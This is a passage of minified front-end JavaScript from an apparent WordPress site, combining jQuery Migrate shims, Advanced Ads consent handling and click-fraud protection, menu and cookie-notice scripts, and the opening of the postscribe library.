deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});var advads_options={"blog_id":"1","privacy":{"enabled":!1,"state":"not_needed"}};(()=>{var e,t={57:()=>{},211:()=>{},355:()=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}!function(){if("function"!=typeof window.CustomEvent){window.CustomEvent=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:null};var o=document.createEvent("CustomEvent");return o.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),o}}function t(){var t,o=this.parentNode,a=arguments.length;if(o)for(a||o.removeChild(this);a--;)"object"!==e(t=arguments[a])?t=this.ownerDocument.createTextNode(t):t.parentNode&&t.parentNode.removeChild(t),a?o.insertBefore(t,this.nextSibling):o.replaceChild(t,this)}Element.prototype.replaceWith||(Element.prototype.replaceWith=t),CharacterData.prototype.replaceWith||(CharacterData.prototype.replaceWith=t),DocumentType.prototype.replaceWith||(DocumentType.prototype.replaceWith=t),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){var o,a=this.length;for(t=t||window,o=0;o<a;o++)e.call(t,this[o],o,this)})}(),advads={supports_localstorage:function(){"use strict";try{return!(!window||void 0===window.localStorage)&&(window.localStorage.setItem("x","x"),window.localStorage.removeItem("x"),!0)}catch(e){return!1}},max_per_session:function(e,t){var o=1;if(void 0!==t&&0!==parseInt(t)||(t=1),this.cookie_exists(e)){if(this.get_cookie(e)>=t)return!0;o+=parseInt(this.get_cookie(e))}return this.set_cookie(e,o),!1},count_up:function(e,t){var o=1;this.cookie_exists(e)&&(o+=parseInt(this.get_cookie(e))),this.set_cookie(e,o)},set_cookie_exists:function(e){return!!get_cookie(e)||(set_cookie(e,"",0),!1)},get_cookie:function(e){var t,o,a,i=document.cookie.split(";");for(t=0;t<i.length;t++)if(o=i[t].substr(0,i[t].indexOf("=")),a=i[t].substr(i[t].indexOf("=")+1),(o=o.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(a)},set_cookie:function(e,t,o,a,i,n){var r=null==o?null:24*o*60*60;this.set_cookie_sec(e,t,r,a,i,n)},set_cookie_sec:function(e,t,o,a,i,n){var r=new Date;r.setSeconds(r.getSeconds()+parseInt(o)),document.cookie=e+"="+encodeURIComponent(t)+(null==o?"":"; expires="+r.toUTCString())+(null==a?"; path=/":"; path="+a)+(null==i?"":"; domain="+i)+(null==n?"":"; secure")},cookie_exists:function(e){var t=this.get_cookie(e);return null!==t&&""!==t&&void 0!==t},move:function(e,t,o){var a=jQuery(e),i=t;if(void 0===o&&(o={}),void 0===o.css&&(o.css={}),void 0===o.method&&(o.method="prependTo"),""===t&&void 0!==o.target&&"wrapper"===o.target){var n="left";void 0!==o.offset&&(n=o.offset),t=this.find_wrapper(e,n)}switch((t=void 0===o.moveintohidden?jQuery(t).filter(":visible"):jQuery(t)).length>1&&console.log("Advanced Ads: element '"+i+"' found "+t.length+" times."),o.method){case"insertBefore":a.insertBefore(t);break;case"insertAfter":a.insertAfter(t);break;case"appendTo":a.appendTo(t);break;default:a.prependTo(t)}},set_parent_relative:function(e,t){t=void 0!==t?t:{};var o=jQuery(e).parent();t.use_grandparent&&(o=o.parent()),"static"!==o.css("position")&&""!==o.css("position")||o.css("position","relative")},fix_element:function(e,t){t=void 0!==t?t:{};var o=jQuery(e);t.use_grandparent?this.set_parent_relative(o.parent()):this.set_parent_relative(o),t.is_invisible&&o.show();var a=parseInt(o.offset().top),i=parseInt(o.offset().left);if(t.is_invisible&&o.hide(),"left"===t.offset){var n=jQuery(window).width()-i-o.outerWidth();o.css("position","fixed").css("top",a+"px").css("right",n+"px").css("left","")}else o.css("position","fixed").css("top",a+"px").css("left",i+"px").css("right","")},find_wrapper:function(e,t){var o;return jQuery("body").children().not("script, .screen-reader-text, .skip-link, "+e).each((function(e,a){var i=jQuery(a);if("right"===t&&i.offset().left+jQuery(i).width()<jQuery(window).width()||"left"===t&&i.offset().left>0)return"static"!==i.css("position")&&""!==i.css("position")||i.css("position","relative"),o=a,!1})),o},center_fixed_element:function(e){var t=jQuery(e),o=jQuery(window).width()/2-parseInt(t.css("width"))/2;t.css("left",o+"px")},center_vertically:function(e){var t=jQuery(e),o=jQuery(window).height()/2-parseInt(t.css("height"))/2;"fixed"!==t.css("position")&&(o-=topoffset=parseInt(t.offset().top)),t.css("top",o+"px")},close:function(e){jQuery(e).remove()},wait_for_images:function(e,t){var o=0,a=[];e.find('img[src][src!=""]').each((function(){a.push(this.src)})),0===a.length&&t.call(e),jQuery.each(a,(function(i,n){var r=new Image;r.src=n;var s="load error";jQuery(r).one(s,(function i(n){if(jQuery(this).off(s,i),++o==a.length)return t.call(e[0]),!1}))}))},privacy:{state:"unknown",state_executed:!1,get_state:function(){if("unknown"!==window.advads_options.privacy.state)return advads.privacy.state_executed||(advads.privacy.state_executed=!0,advads.privacy.dispatch_event(window.advads_options.privacy.state,!1)),advads.privacy.state;if("custom"===window.advads_options.privacy["consent-method"]){var e=new RegExp(".*?"+window.advads_options.privacy["custom-cookie-value"]+"[^;]*?"),t=advads.get_cookie(window.advads_options.privacy["custom-cookie-name"])||"";advads.privacy.state_executed||(advads.privacy.state_executed=!0,advads.privacy.dispatch_event(t.match(e)?"accepted":"unknown",!0))}advads.privacy.state_executed=!0;var o=0,a=setInterval((function(){switch(181==++o&&clearInterval(a),window.advads_options.privacy["consent-method"]){case"custom":(advads.get_cookie(window.advads_options.privacy["custom-cookie-name"])||"").match(e)&&(clearInterval(a),"accepted"!==advads.privacy.state&&advads.privacy.dispatch_event("accepted",!0));break;case"iab_tcf_20":if(void 0===window.__tcfapi)return;clearInterval(a),window.__tcfapi("addEventListener",2,(function(e,t){if(t&&("tcloaded"===e.eventStatus||"useractioncomplete"===e.eventStatus||null===e.eventStatus&&void 0!==window.googlefc&&(void 0!==e.purpose||!e.gdprApplies))){var o="useractioncomplete"===e.eventStatus;if(!e.gdprApplies)return void("not_needed"!==advads.privacy.state&&advads.privacy.dispatch_event("not_needed",o));if(e.purpose.consents[1])return void("accepted"!==advads.privacy.state&&advads.privacy.dispatch_event("accepted",o));"rejected"!==advads.privacy.state&&advads.privacy.dispatch_event("rejected",o)}}))}}),333);return advads.privacy.state},is_adsense_npa_enabled:function(){return!window.advads_options||!window.advads_options.privacy||!(!window.advads_options.privacy["show-non-personalized-adsense"]||"custom"!==window.advads_options.privacy["consent-method"])},dispatch_event:function(e,t){var o=advads.privacy.state;advads.privacy.state=e,console.log({state:e,previousState:o,userAction:t}),window.advanced_ads_ready_queue.push((function(){document.dispatchEvent(new CustomEvent("advanced_ads_privacy",{detail:{state:e,previousState:o,userAction:t}}))}))},is_ad_decoded:function(e){return null===document.querySelector('script[data-tcf="waiting-for-consent"][data-id="'+e+'"]')},decode_ad:function(e,t){t="boolean"!=typeof t||t;var o=decodeURIComponent(Array.prototype.map.call(atob(e.textContent),(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)})).join(""));if(!t)return o;e.replaceWith(document.createRange().createContextualFragment(o))}}},window.advanced_ads_ready_queue.push(advads.privacy.get_state),document.addEventListener("advanced_ads_privacy",(function(e){"accepted"!==e.detail.state&&"not_needed"!==e.detail.state||e.detail.userAction||"loading"===document.readyState||document.querySelectorAll('script[type="text/plain"][data-tcf="waiting-for-consent"]').forEach(advads.privacy.decode_ad)}))},362:()=>{},451:()=>{},523:()=>{},613:()=>{},645:()=>{},663:()=>{},908:()=>{},919:()=>{},952:()=>{}},o={};function a(e){var i=o[e];if(void 0!==i)return i.exports;var n=o[e]={exports:{}};return t[e](n,n.exports,a),n.exports}a.m=t,e=[],a.O=(t,o,i,n)=>{if(!o){var r=1/0;for(p=0;p<e.length;p++){for(var[o,i,n]=e[p],s=!0,c=0;c<o.length;c++)(!1&n||r>=n)&&Object.keys(a.O).every((e=>a.O[e](o[c])))?o.splice(c--,1):(s=!1,n<r&&(r=n));if(s){e.splice(p--,1);var d=i();void 0!==d&&(t=d)}}return t}n=n||0;for(var p=e.length;p>0&&e[p-1][2]>n;p--)e[p]=e[p-1];e[p]=[o,i,n]},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={522:0,317:0,301:0,833:0,763:0,112:0,485:0,246:0,599:0,879:0,491:0,500:0};a.O.j=t=>0===e[t];var t=(t,o)=>{var i,n,[r,s,c]=o,d=0;if(r.some((t=>0!==e[t]))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);if(c)var p=c(a)}for(t&&t(o);d<r.length;d++)n=r[d],a.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return a.O(p)},o=globalThis.webpackChunkadvanced_ads=globalThis.webpackChunkadvanced_ads||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(355))),a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(952))),a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(919))),a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(451))),a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(57))),a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(523))),a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(362))),a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(645))),a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(663))),a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(613))),a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(908)));var i=a.O(void 0,[317,301,833,763,112,485,246,599,879,491,500],(()=>a(211)));i=a.O(i)})();var advanced_ads_cookies={"cookie_path":"\/","cookie_domain":""};var advadsCfpInfo={"cfpExpHours":"5","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};!function(e){var t="advads_procfp",a="advanced_ads_ad_clicks",n=null,d=null;function o(e){try{return JSON.parse(e)}catch(e){return null}}e(document).on("advads-passive-cb-conditions",(function(e,t){t.conditions.ad_clicks="check_ad_clicks",t.check_ad_clicks=function(e,t){if(advads.cookie_exists(a+"_"+t.id)){var n=advads.get_cookie(a+"_"+t.id);n=o(n)}if(n){var d=parseInt((new Date).getTime()/1e3);for(var i in n)if("_"+e.expiration==i&&n[i].ttl>=d&&n[i].count>=parseInt(e.limit))return!1}return!0}}));var i=function(){this.$elements={},this.currentIFrame=!1,this.focusLost=!1,this.wrappers=[".google-auto-placed"],this.attributes={"data-anchor-status":"displayed","data-vignette-loaded":"true"},this.lastClick=0,this.init()};i.prototype={constructor:i,init:function(){const t=this;let a;e(document).on("click","a[data-cfpa]",(function(){t.onClick(parseInt(e(this).attr("data-cfpa")))})),e(window).on("blur",(function(e){setTimeout((function(){if(!t.currentIFrame)for(let e=document.activeElement;e&&e!==this&&e!==document&&(t.currentIFrame=t.checkWrappers(e),!t.currentIFrame);e=e.parentNode);t.currentIFrame&&(t.onClick(t.currentIFrame),t.focusLost=!0,top.focus())}),0)})),e(document).on("mouseenter","div[data-cfpa]",(function(){var a=parseInt(e(this).attr("data-cfpa"));t.addElement(a)})),document.addEventListener("touchmove",(function(){a=!0}),!1),document.addEventListener("touchstart",(function(){a=!1}),!1),["click","touchend"].forEach((function(e){document.addEventListener(e,(function(e){if(a||t.getTimestamp()-t.lastClick<1)return;let n=null;for(let a=e.target;a&&a!==this&&a!==document;a=a.parentNode){if(n=t.checkWrappers(a),n){t.onClick(n);break}if(a.hasAttribute("data-cfpa")&&a.hasAttribute("data-cfptl")){n=parseInt(a.getAttribute("data-cfpa"),10),t.onClick(n);break}}}))}))},getTimestamp:function(){return Math.floor(Date.now()/1e3)},checkWrappers:function(e){for(let t=0,a=this.wrappers.length,n=null;t<a;t++)if(n=this.wrappers[t],e.matches&&e.matches(n))return".google-auto-placed"===n?"google-auto-placed":null;for(const[t,a]of Object.entries(this.attributes))if(e.hasAttribute(t)&&e.getAttribute(t)===a)return"google-auto-placed";return null},addElement:function(t){!1==t instanceof jQuery&&(t=e('div[data-cfpa="'+t+'"]').first());var i=!!t.find("iframe").length;if(i||t.find("a").length){var r=parseInt(t.attr("data-cfpa"));if(this.$elements[r]=t,t.removeAttr("data-cfpa"),i?(t.find("iframe").first().attr({"data-cfpa":r}),t.attr("data-cfph")&&t.find("iframe").first().attr({"data-cfph":t.attr("data-cfph")})):(t.find("a").not(".advads-edit-button").first().attr({"data-cfpa":r}),t.attr("data-cfph")&&t.find("a").not(".advads-edit-button").first().attr({"data-cfph":t.attr("data-cfph")})),t.removeAttr("data-cfph"),advads.cookie_exists(a+"_"+r)){var s=advads.get_cookie(a+"_"+r);if(s=o(s)){var c=parseInt((new Date).getTime()/1e3),f=!1;for(var u in s)if(s.hasOwnProperty(u)&&"exp"!=u&&s[u].ttl<c){for(var p=parseFloat(u.substr(1)),v=s[u].ttl;v<c;)v+=60*p*60;s[u].ttl=v,s[u].count=0,f=!0}if(f){var _=new Date(s.exp);advads.set_cookie_sec(a+"_"+r,JSON.stringify(s,"false",!1),parseInt(_.getTime()/1e3),n,d)}}}}},_banVisitor:function(){var e=new Date,t=new Date;t.setTime(t.getTime()+24*advadsCfpInfo.cfpBan*60*60*1e3);var a=(t.getTime()-e.getTime())/1e3;advads.set_cookie_sec("advads_pro_cfp_ban",1,a,n,d),document.querySelectorAll("[data-cfpw]:not([data-cfp-exclude])").forEach((function(e){e.remove()})),this.removeEmptyWrappers(),this.wrappers.forEach((function(e){jQuery(e).remove()}));for(const[e,t]of Object.entries(this.attributes))jQuery("["+e+'="'+t+'"]').remove()},removeEmptyWrappers:function(){document.querySelectorAll("[data-cfptl]:not([data-cfpw])").forEach((function(e){e.querySelectorAll("[data-cfpw]").length||e.remove()}))},onClick:function(i){var r=this,s=!1,c=!1;if(this.lastClick=this.getTimestamp(),"google-auto-placed"!==i&&e('[data-cfpa="'+i+'"]').attr("data-cfph")){advads.cookie_exists(a+"_"+i)&&(c=o(advads.get_cookie(a+"_"+i)));const t=o(e('[data-cfpa="'+i+'"]').attr("data-cfph"));if(c){const e=parseInt((new Date).getTime()/1e3,10),o=document.querySelectorAll('[data-cfpw="'+i+'"]');for(var f in c)c.hasOwnProperty(f)&&"exp"!==f&&(c[f].count=parseInt(c[f].count,10)+1,c[f].ttl>=e&&c[f].count>=parseInt(t[f],10)&&(o.forEach((function(e){e.remove()})),r.removeEmptyWrappers()));var u=new Date,p=new Date(c.exp),v=parseInt((p.getTime()-u.getTime())/1e3);advads.set_cookie_sec(a+"_"+i,JSON.stringify(c,"false",!1),v,n,d)}else{var _={},l=0,m=new Date;u=new Date;for(var f in t)f=f.substring(1),parseFloat(f)>l&&(l=parseFloat(f)),_["_"+f]={count:1,ttl:parseInt(u.getTime()/1e3+3600*parseFloat(f),10)};m.setTime(m.getTime()+60*l*60*1e3);var w="expires="+m.toUTCString();v=parseInt((m.getTime()-u.getTime())/1e3);_.exp=w,advads.set_cookie_sec(a+"_"+i,JSON.stringify(_,"false",!1),v,n,d),1===t[Object.keys(t)[0]]&&(document.querySelectorAll('[data-cfpw="'+i+'"]').forEach((function(e){e.remove()})),this.removeEmptyWrappers())}}if("1"===advadsCfpInfo.cfpEnabled)if(advads.cookie_exists(t+"_"+i)&&(s=o(advads.get_cookie(t+"_"+i))),s){s.count=parseInt(s.count,10)+1;u=new Date,v=((p=new Date(s.exp)).getTime()-u.getTime())/1e3;advads.set_cookie_sec(t+"_"+i,JSON.stringify(s,"false",!1),v,n,d),parseInt(advadsCfpInfo.cfpClickLimit,10)<=s.count&&r._banVisitor()}else{m=new Date,u=new Date;m.setTime(m.getTime()+60*parseInt(advadsCfpInfo.cfpExpHours,10)*60*1e3);w="expires="+m.toUTCString(),v=(m.getTime()-u.getTime())/1e3;advads.set_cookie_sec(t+"_"+i,'{"count":1,"exp":"'+w+'"}',v,n,d),1===parseInt(advadsCfpInfo.cfpClickLimit,10)&&r._banVisitor()}}},e((function(){for(var t in window.advadsProCfp=new i,e(document).on("mouseenter","iframe[data-cfpa]",(function(t){var a=parseInt(e(this).attr("data-cfpa"));advadsProCfp.currentIFrame=a})).on("mouseenter",".google-auto-placed",(function(e){advadsProCfp.currentIFrame="google-auto-placed"})).on("mouseleave mouseout","[data-cfpa], .google-auto-placed",(function(){advadsProCfp.currentIFrame=!1,advadsProCfp.focusLost&&(advadsProCfp.focusLost=!1,e(window).trigger("focus"))})),advadsCfpQueue)advadsCfpQueue.hasOwnProperty(t)&&advadsProCfp.addElement(advadsCfpQueue[t]);advadsCfpQueue=[],void 0!==window.advadsCfpInfo.cfpPath&&(""!=advadsCfpInfo.cfpPath&&(n=advadsCfpInfo.cfpPath),""!=advadsCfpInfo.cfpDomain&&(d=advadsCfpInfo.cfpDomain))}))}(window.jQuery);var advanced_ads_resizetimeout=1e3,advanced_ads_cookieexpires=30,advanced_ads_browser_width=advanced_ads_get_browser_width();if(void 0!==window.advads){var cookieValue=advads.get_cookie("advanced_ads_visitor"),info=cookieValue?JSON.parse(cookieValue):{};info.browser_width&&info.browser_width===advanced_ads_browser_width||advanced_ads_save_width(advanced_ads_browser_width)}function advanced_ads_resize_window(){advads_resize_delay((function(){if(advanced_ads_browser_width!==(advanced_ads_browser_width=advanced_ads_get_browser_width())){advanced_ads_save_width(advanced_ads_browser_width);var e=window.advanced_ads_responsive||{};window.jQuery&&parseInt(e.reload_on_resize,10)&&jQuery(document).triggerHandler("advanced-ads-resize-window")}}),advanced_ads_resizetimeout)}function advanced_ads_save_width(e){if(void 0!==window.advads){var t=advads.get_cookie("advanced_ads_visitor"),a=t?JSON.parse(t):{};a.browser_width=e,advads.set_cookie("advanced_ads_visitor",JSON.stringify(a),advanced_ads_cookieexpires,advanced_ads_cookies.cookie_path,advanced_ads_cookies.cookie_domain)}}window.addEventListener?window.addEventListener("resize",advanced_ads_resize_window,!1):window.attachEvent&&window.attachEvent("onresize",advanced_ads_resize_window);var advads_resize_delay=function(){var e=0;return function(t,a){clearTimeout(e),e=setTimeout(t,a)}}();function advanced_ads_get_browser_width(){if(window.jQuery)return jQuery(window).width();var e=0;return"number"==typeof window.innerWidth?e=window.innerWidth:document.documentElement&&document.documentElement.clientWidth?e=document.documentElement.clientWidth:document.body&&document.body.clientWidth&&(e=document.body.clientWidth),e};var $=jQuery.noConflict();$(document).ready(function(){new Menu().init("#menu",{allclick:!1}),$("#menu a").on("click",function(s){window.innerWidth<1050&&0===$(this).next(".sub-menu").length&&$("#btn-menu").prop("checked",!1)})});var Menu=function(){var s=null,e=null,i=!1;function l(s,l,n){if($(l).parent("ul").hasClass("showback")&&!$(l).hasClass("iconselect")&&($(l).parent("ul").removeClass("showback"),$(l).parent("ul").addClass("show"),$(l).parent("ul").find("li").each(function(){$(this).children("ul").removeClass("show")})),$(l).parent("ul").hasClass("show")&&!$(l).hasClass("iconselect")&&$(l).parent("ul").find("li").removeClass("selected"),$(l).hasClass("selected")||!$(l).hasClass("iconselect"))return!1;s.each(function(){$(this).children("ul").removeClass("show"),$(this).parents("ul").removeClass("showback"),$(this).removeClass("selected")}),n?$(l).children("ul").addClass("show"):$(l).children("ul").show(),i&&n&&$(e+" > ul > li").each(function(){var s=$(l).children("ul").children("li:visible").length;$(l).children("ul").css("max-height",$(l).height()*s+100);var e=$(l).parents("ul"),i=0;e.each(function(){i+=parseInt($(this).css("max-height")),$(this).css("max-height",i+$(l).height()*s+100)})}),n?$(l).hasClass("iconselect")&&$(l).parents("ul").addClass("showback"):$(l).parents("ul").show(),$(l).addClass("selected"),$(l).parents("li").addClass("selected");var h=$(l).children("ul");return h.length&&$(window).width()>1050&&($(l).parents("ul").length>1?t(h)?$(l).children("ul").css("left",-h.outerWidth()):($(l).children("ul").css("left","100%"),t(h)&&$(l).children("ul").css("left",-h.outerWidth())):t(h)?($(l).children("ul").css("left","initial"),$(l).children("ul").css("right","0")):($(l).children("ul").css("left","initial"),$(l).children("ul").css("right","0"),t(h)&&($(l).children("ul").css("left","initial"),$(l).children("ul").css("right","0")))),i&&$("#menu ul > li").each(function(){$(this).hasClass("selected")||$(this).children("ul").css("max-height",0)}),!0}function t(s){var e=$(window).width();return s.offset().left+s.width()>e}return{init:function(n,h){e=n,s=$(n).find("ul").find("li");var c=!1;h&&void 0!==h.allclick&&(c=h.allclick),1050>=$(window).width()&&(i=!0),$(document).on("click",function(){s.each(function(){$(this).removeClass("selected"),$(this).children("ul").removeClass("show"),$(this).children("ul").removeClass("showback")})}),$(window).resize(function(){1050>=$(window).width()?(i||(i=!0,$("#menu").find("ul").find(".iconselect").each(function(){$(this).find("ul").css("max-height",0)})),s.each(function(){$(this).children("ul").css("left","0")})):(i&&(i=!1,$("#menu .iconselect").each(function(){$(this).find("ul").css("max-height","initial"),l(s,this,!1)})),s.each(function(){var s=$(this).children("ul");s.length&&$(this).parents("ul").length>1&&(t(s)?$(this).children("ul").css("left",-s.outerWidth()):($(this).children("ul").css("left","100%"),t(s)&&$(this).children("ul").css("left",-s.outerWidth())))}))}),$(document).on("mouseover",function(s){$(window).width()>1050&&!c&&$("#menu").find("ul").find(".menu-item-has-children").each(function(){$(this).removeClass("selected"),$(this).children("ul").removeClass("show"),$(this).children("ul").removeClass("showback"),i&&$(this).find("ul").css("max-height",0)})}),s.on("mouseover",function(e){$(window).width()>1050&&!c&&(l(s,this,!0),e.stopPropagation())}),s.on("click",function(e){(1050>=$(window).width()||c)&&(l(s,this,!0)||$(this).hasClass("selected")&&($(this).removeClass("selected"),$(this).find("ul").removeClass("showback"),$(this).find("li").removeClass("selected"),$(this).find("ul").removeClass("show"),i&&$(this).find("ul").css("max-height",0)),e.stopPropagation())}),s.each(function(){$(this).find("ul").length>0&&$(this).addClass("iconselect"),l(s,this,!1)})},updateMenu:l,isOutScreen:t}};$("#nav-icon").click(function(){$(".post-index").toggleClass("asap-back"),$(".nav-icon").toggleClass("close")});$(document).ready(function(){$(".go-top").click(function(){$("body, html").animate({scrollTop:"0px"},300)}),$(window).scroll(function(){$(this).scrollTop()>500?$(".go-top").fadeIn(300):$(".go-top").fadeOut(300)})});function checkCookies(){"true"!=localStorage.aceptaCookies&&$("#cookiesbox").addClass("cookiesblock")}function allowCookies(){localStorage.aceptaCookies="true",$("#cookiesbox").removeClass("cookiesblock")}$(document).ready(function(){checkCookies()});$(document).ready(function(){$(".check-table").on("click",function(){$("#index-table").toggle(100)})});$(document).ready(function(){$(".the-content ol:not(.post-index ol)").each(function(){var t=$(this).attr("start")||1;$(this).css("counterReset","li "+(t-1))})});const checkTable=document.querySelector(".check-table"),checkTableSvg=checkTable?checkTable.querySelector("svg"):null;let isCheckTableRotated=!1;checkTableSvg&&(checkTableSvg.style.transition="transform 0.5s");const indexTable=document.getElementById("index-table"),indexLinks=indexTable?indexTable.querySelectorAll("a"):[];function hideIndexTable(){indexTable&&(indexTable.style.display="none")}
function showIndexTable(){indexTable&&(indexTable.style.display="block")}
function toggleIndexTable(){if(indexTable){let e=window.innerWidth<1050,t="block"===indexTable.style.display;e&&t||!e&&!t?hideIndexTable():showIndexTable()}}
function rotateCheckTable(){if(checkTableSvg){if(isCheckTableRotated){checkTableSvg.style.transform="rotate(180deg)",isCheckTableRotated=!1}else{checkTableSvg.style.transform="rotate(0deg)",isCheckTableRotated=!0}}}
function scrollToTarget(e){let t=document.querySelector(e);t&&window.scrollTo({top:t.offsetTop,behavior:"smooth"})}
function handleLinkClick(e){if(window.innerWidth<1050){e.preventDefault(),hideIndexTable(),rotateCheckTable();let t=this.getAttribute("href");scrollToTarget(t)}}
indexLinks.forEach(e=>{e.addEventListener("click",handleLinkClick)});let lastWindowWidth=window.innerWidth;window.addEventListener("resize",function(){let e=window.innerWidth,t=Math.abs(e-lastWindowWidth);t>50&&(lastWindowWidth=e,e<1050?toggleIndexTable():showIndexTable())});(function(e){"use strict";var t=e.createElement("div");t.classList.add("myObserver");var n=e.querySelector(".post-index");if(n&&n.parentNode){n.parentNode.insertBefore(t,n);new IntersectionObserver(function(e){e[0].intersectionRatio<=0?n.classList.add("width100vw"):e[0].intersectionRatio>=.2&&n.classList.remove("width100vw")},{threshold:[0,.2],rootMargin:"-50px"}).observe(t)}}(document));function addScrollableClass(){var e=document.getElementById("index-table");if(e){var t=e.offsetHeight,n=window.innerHeight;t>=.8*n||e.childElementCount>10?e.classList.add("asap-scrollable"):e.classList.remove("asap-scrollable")}}
window.addEventListener("load",addScrollableClass),window.addEventListener("resize",addScrollableClass);var advanced_ads_adblocker_test=!0;/**
 * @file postscribe
 * @description Asynchronously write javascript, even with document.write.
 * @version v2.0.8
 * @see {@link https://krux.github.io/postscribe}
 * @license MIT
 * @author Derek Brans
 * @copyright 2016 Krux Digital, Inc
 */
(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')
